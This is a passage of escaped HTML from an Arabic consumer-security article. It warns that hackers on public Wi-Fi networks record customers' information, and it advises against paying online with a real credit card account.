Roman\u0026quot;;\"\u003Eبالجرائم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإلكترونية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيفترس\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعظم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالشبكات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالعامة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eويسجلون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالعملاء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eدون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالكشف\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهويتهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقبل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالاتصال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعليك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتأكد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأنك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eشبكة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eموثوقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوآمنة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوليس\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eشبكة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E Wifi \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعامة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"margin-right: 36.75pt; text-align: right; text-indent: -18.75pt;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-weight: normal;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eلا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eتستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eحساب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eبطاقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eائتمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eحقيقي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eبدلاً\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتقديم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eحقيقية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eلبطاقتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالائتمانية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: 